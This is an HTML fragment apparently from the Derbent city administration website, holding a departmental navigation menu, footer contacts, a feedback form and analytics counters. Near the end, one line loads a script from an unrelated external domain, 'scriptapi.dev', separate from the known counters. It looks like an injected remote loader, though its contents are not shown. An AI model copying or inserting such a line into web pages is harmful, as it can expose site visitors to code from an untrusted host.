					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/" >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/"  class="item-selected">МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/upravlenie-po-delam-go-i-chs/?PAGEN_1=4" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="fc21daac384912c36f57d8febaa107c5" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>